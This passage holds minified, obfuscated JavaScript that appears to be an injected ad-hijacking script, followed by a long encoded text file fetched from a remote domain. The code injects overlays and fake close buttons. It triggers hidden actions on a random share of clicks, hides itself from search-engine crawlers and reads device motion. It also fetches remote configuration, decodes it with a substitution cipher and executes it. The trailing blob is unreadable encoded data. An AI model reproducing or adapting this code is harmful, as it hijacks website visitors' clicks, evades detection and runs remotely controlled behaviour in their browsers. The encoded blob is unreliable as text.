_0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/07/18163657534.txt
body_size: 167968
content:
~0qk;wqhprtWre7/r;sz5+N2B_5F%ELDt)2NKnRY%9~x4efx(ni&5tundN9e}y_U6kr0q:Xknn02B{2V1XwY12UCUfs2Qf:K:;6}qCWp|dqRAz:)Jq+]~{X)Qniz^(nxQF)f1^UwN5^]fzdQKN65q/f0^77&TWhK6xB-]LLnYW^Eq6y-zOJ&inUx:|A:QJh0-Fi}@z(n^BSJ(wBSWQT@^F:O6&qu_K^OF5Sn6xB6+9UoC;6QOy_-YWfx_es5}1^xA5Xk@)kWT5_kdBLqA)_nT&:]qd^&^O0@C^h&A;C21d^q::dEY-f0f(YzY(YBU)dq:+qK(/K_R:Yth]osyJ^6FnY]6d^1@ORiN~pBW^f9IofO-LYWdy_Oq//s1&UdA-_]Cwp0NQ7YQK_}TsUi~nTX4wr7kyY@n{@^6k{F(JLnO@J^dNY)7J_V2sh5)16AhsF4Ysf+INxqYJ_EYesLK2FCAX1BrY/s/e2X%)^sX+T1n^AdU2(qi5TBYt6LFIp9uTfzLiShN^qJY)n}L{)NntYQ}t6)S1Tq^N(RdoJ4dU;~/:VLDKTEdE{@4hrWxz_B6Vhii+@x}eY~:hIIx]fA&6E_CB0UzoFx5Y@KuNXkKtsV1KK]/SQF/+}J&2]i/Y0Rd@-)ysF@/SU~QwrJt5sVQn0LzNpJU|-_sy0J-{%E/WiIOEy2WzhYiL^fTsyQq{WRdSuE@5Ty7zYyqLCz/FT@6QVdX7X0UhEWEyxyV:h~:oU5fEnBCN@u-N;-)SW(IL+;SAqCfzYWw5D:A1@BdnnJD5OK@{_TJEhyL1Xu/C}uA_YDQ-hiUJAADoR&qt_FD^FziDpWE-h;RSrTzA}5qRyfIhrIE;T7pUiWI:yT72Je:Rp-kwL-khOIEupIkurIke7s/QBR(/7sQ//s////Qhp-Ey-nhe7//sQY02F4d//sQ1Bnqur-9d@}XURi5Vhr_L%y(@J4p@r49rpIE;YL6(V0L)dpo-qt}niBS@Q1OAJ4Xd@Nft}k;^A9KWAxsRr-Ey+kd{KqiXW4(hE~E7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|ITWw(ntCE@ywSTNxDpyCrRNT{DNT{RyT0Dy|ODNCO4;irpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwOD;|BRy4hq-i0s;k]6t|(DNwyF-Vy0-i0oUC(4N^y}NkW}UkW6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKI4IDNCpRNwpTy|qky|]]~|pRNCSo~SNk;wyoNCEsy0W6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKI4IDNCpRNw(Ty|qky|]]~|pRNCSo~SNk;wyoNCEsy0W6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwW0tCypz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKywS}y|yoUVEFN4hh-60sywI4tV]CNkEF;k-sy4UCN|~6NV~6W6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CrnN|E4;kAht|(o-VWFN4r0yT}h-4~ht|h^N4y@-4B0-CAS-6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBTre{rtrrrrrxrrLprrrC/rz9JEBhDOykxrFXJB(hI|Kz]w6e:67hI-(]%/dJq5yd~-o}:90;x1EhiO0^yz];:&y^T91i&ykez2ES|UL_);9e:sy^4J{%7;B}T4EC0+EdN~}E6+UO0K(^2~-_V2wJAJ]A4N)+:4Y5+EnYX&wxE9(_q:1^q0uW~Aw_It(Tut%EiCe_@Jq}OIey:sI_}5}ih7p]|/Y6RW%k~hdS:+5S~(]i/|&{_2)Dsy_&rBf_qhdUU)V7;^4%59)0nSBVWdi@i}O4st{6FLz};7(RB1Qs)fX&:sL@1F%K%6^qC961(QYziLSek&_KJ~F^XkWh]C01Ld/;ht^kTuO@1Ys77zi{&/T7%QeCIo{q9Jq%X959nRYeCSnfee4w94Vs&KLQ/Ew&EhpwK]nJ|h:^&A&FB](Y)fDTxn%xwEe-ks9DB}67(Y%@R]}F4&&}A2ACAqfB(-~6QJNqr+oz@s-5dF(hpdRk:+]K]C2B09Od9nAhp-hCxU@;]S-&9qoB00:)USiO^6YiiOU&V4^heJSddUT{~dNATL6BWAUr{oV&|q}VxKVV-yUUJnJqxx:-qS7zfn@dek5Kk+A(}frCVfN+UR{Vuk5sOnn6rUp(Chw;@VV;eCik&od+RRLqCC4&inRi)Nt1UkEtQ-d5J7RuA]+]x22JKS&ky_qfiAr1%V~;d5tUzKke2}7Qk^VVATBOJCpB^hRAL4-9]R-Y%9qpwiXXhARffTyKq1k@_oqiO7dfx;Q6;1_2ozz|~V5C)5td_QkR^|AWJt^CC6_USVK:J}^~5pq@J]-z4IUd&:CI}d%%QeJVsUJ9{+pO2OseidYY9Y-:}n@]QRLI6X)6h%V@q@]UAd:y|BRLR^1|@:s]kR55q()E7%R7pTrfn~^uh1;@t:^oy@o|XT4r1x%XkNyQL9LB)YX&54pd&RVY+uzVWJWS_(^70f27f%suQ{71q5KWOt{OCDFp@h2]Fti}FAt(Vy_^}S^r4VVKBJSs+2UBUx6F}0}Lw]Y))p-OU{QR0|@OYJ-UdCV@Crf7/KU&;-pA_s-C-FUT)sxK7:7&y|0Y(d{BoI@1:(&59z_/6N7Qo&Kd(x0|x+poy(Or%un~;__^qCn1KKd:C1255Lty_%%:0X4K11)&92XXF__e_Y%/r{T1{1L|/e54RRIY7/e9zW%%{1X5Oo{rf+r4snL@I1T:D4FV];ehUIQBA{59zT6&&fs&)x^sqE0o1N)&V|pKJsX]FV%Fi;2s1@7nN&CN]KpryOrr9iyrxkXxrxETprh7WDr-K{WEICzrE+0Cur|Opwz~KwQ{xU67OSyBKWS2-0-J^_+^Dz2;N(n4SWJ(q%)}9V}RwW-BKA:RW:you|1ukQdJ&rRt0(xL(KL57/n1CqVU{n~]W|kWiy7rWK~~LtWWCop^_(-}XQNrB1+pxk1dWppE{OIek0yW|&hrk9n56ui~op~5tYW0f&SyC}%p9xBhIRhsiB-0}xE;f&OruzR4hxW(oDhzrDrNrYkEk&Xwx]Ohpu6@-pU]E6kIS9V^]VODCwY;D+xU5I-hNOSEYJ|C9wt-Iuip-Lh~QzyB7nNrN7@pC9zsBhC%oDI0uYE;Vs+6qt2e+T}qKDR/%Brrx)tx]EUCr^yC(ppS0-WWp5kEEW4wErT|IuIqSo+JfTWr}5U2N)^54^h2WnCBnrEn5-q;)rFukt2knTs)@{Js_sxBF/|E9xwihEdI)Rru_Je%^RYuyzRs(V-6K{5eLxx}OTq5-xuXBz^1R6@0@SRpt:K&xikkki4z4@{O(ih/(;zu0QFwhNshOOz4OB-hx+zzXuhxV~Qhu6BSSphzU6Wkd|:Y^-7EExdC-~h+--Du|IrEz@Wxxt}~hru0pdpfy(-WTw_xyYI4wx0nrr^RIF~JXJxW@7Ch9;Ft~E@OE:}Y0DW~K9zEY~_xuVLQhxx{r-p_ehWyVoErE_F:}5qUrDCpWyIoSVNWzoDrL+_Buhir(Ep}OiE-6i1E;E/RurSBOI60]E]S;zrrWx_wrksWUw2/{BJ)r4xBDT|9tiLhCxKpfp|zekI&AdSrw0]iFWfrJrV5/}Xd@Fd}^)^Q)4f1d]5YK5d0(_uE;fOJVqK]F+4x&k0Qo6q-9WiCf]]zOku-z6}7;r~DBQA|IEho;)OW:E%-_}E/9|7i{{zzdCTR9^o4hCB+Xrhqu)w6W;@i}kF6O9SfoKE;r%:}w&:Sr]soDoxy:(~EDe&r|{|IftOiu6O2Od~6Ypr+y7;9xz]wkEn1rRI]0QIBwIzN&|4wid_RB:@{0{~R1V5@D}_r]f~JrkJCD~TyIBpT9QyWn]^Sky0irx]:InxNQ7yqtWpk|izo]S_BhCTxBrpkOq((]O]xz&IIuxuxpD4^zEroK7eWxJ)xRr_6ppxtoWR4Y(;oL;RL;udxu/n6:~Y-R|)wy-4o4^J&-UCCstEnD2Feepyor;INfV@@IWRR:|2~4]{stY(z6fe_B]25pRTCF%(}&^NozfXhwI/;~4Qyy5UXVWe:X:yBX7hV}KE-fht%pw;SS~WL}Ntu~;qupOROCt|]/7DCI]Kw0;U6k46N@ofWEe0z^ts@J|uQu00YBJ~{{X(dw|fEux4xh:rkDrp:%^]I5AEk9fsRuNYJWph;OYz7-KE(%YS5AK5V)uy}O~2e0TE~x_yE+]}w59s|L}6}EDrRJyyNf1d:](7|}o9JN_xBN5pEEuxEWR~49]SOuu~e0WIp{prrInk]^uUxT]AEDIhkrLWIqq9^nX/%E+nLno9r|zeeqfu1ud@Et4i}rO~+1u_(wyXr+2C/pE4/2_({5{I^pk4sO~K{E4_ArVS&wy1^Q|xn4J-n()}upfk]WQI)qn]Qpf@Q2YTz(xkVFB;/k~tTX7^%:|)sxFO7Ih&Y1dr47%}1IOxhORFw9NtwRC|7Y@Lir2T;X-~RErr71As}WXu@i)V4kXsi+&yrk&:1h6uV)OLW+%WWRCWE+-1whxAApIDxy{-i^2^x:e~I{A7y1qwhiLdF49z2p_fryNwJ9k~]pphLk:AUrFNBt{puok_pdU;t&NIWkQKXxq)/SBpiu^uuX;+VF1rB;rrEW9I(nk:zru6N(Ir6uLw9/uQwLCK-5NnhO6e;(nAR2U0t|ErIIU{/2&/~eEes%QL{/r|KR//o527{r%]C(SkdyAOu;}}DEk]0;-w}1L0+}(^2u~qrSB6+W(2(VVwIzh|IN0}ws(TXUBqKey}9&OSt0Ws7n0o])D}EduVL}-I@q-@o(D&OSRVFUI&6%NS~kuuU7QDC5yrt5LrK+}@N@Lr_tn}zIUrU@pW~W%rp}(rsIBrsI0]e&Drn7SrrV+2:-prqVDrUpQrVf]@t4fptXNq&{hA&7Srs7W9XS}Sy2orS-yxtNpr]@-rBhJ}dBrr|2o]-dSrUJLr-~y9u}hAYEBrL+F}YEdWhWprd]QV~k-rhr/1u-K@rw&Xr99xrrDzIr{Frzkhr]Ikpws)(E~:rrqXhtB]f%U{-udWudyzfyB)uy5RA)V4rw;kf;{%f4Q&Yte+f/~Bf0_K6tQJ(uqphyOWA(R9h(AEf}RnVyTDAd;qrKV~(RK+B4XpW6p/y4Bkh@Uo(oouBCoQB%]~VN)q(:]/yC:%UYyCI4{5B+u%rr|Sh]VtA79)]5/^Ao_(r]rX-AuE-yW4reW@rwNFr9INp9UFr9I1ho~V6I6{(]+zr9ArINqBf]-Iuk^yu]^]rtxVryA)uh(4AkN(r99EE]nxU6+2-N@WrN1Uh7(@~6%-BNt@uEVhEVVOrEN:UVIeu1khrud7/Iu4QkuWLpi|}JuqdIu5VpiBOVVEVVuSUIVx-ruAKpApspuAV@w^rD|d4BU7WIuBoDr2Urw9@prfn2uzk-d+0A|]ur|xo2U{UBUTNDUo)DVN7B(14O6/697/ssx(yrp9A+rE_2wfnp7p7oqDdOiDWIrXJDu%~]&7oBp_:Rz0]0Yu+-;et]d(Sxd2Kie_)WeJpndV4sf:Y@fJ-6t4rC9^|sEXUDrk4IIsK9d4LEECnE~DxABS;Sp}4rBO{Iuy4B|xUpr{Q2rnk-YEkOhE2oxysDE^{BhAA0w|{qYSNA-U6IrrqDA]10ukQ-~6YI&T/VAYi@B/CqC:R+r5Ok)1~&pDe/LrhW(rEzDr;&JA6rBrJ{_rdN}+;i]EqDpkiUAkirJB2Cpr)2EriEuIirBEhiD]C5or&|Ar~TWrr{WrQxprdF0rYe0rfiFpI&yECu:WT(h-Ju-rzFTWOdKO:q-ry}fsN%AO_sVzt}~s|1AsIJ:2/{+DkV@]q:hO4E;9B4_qDVk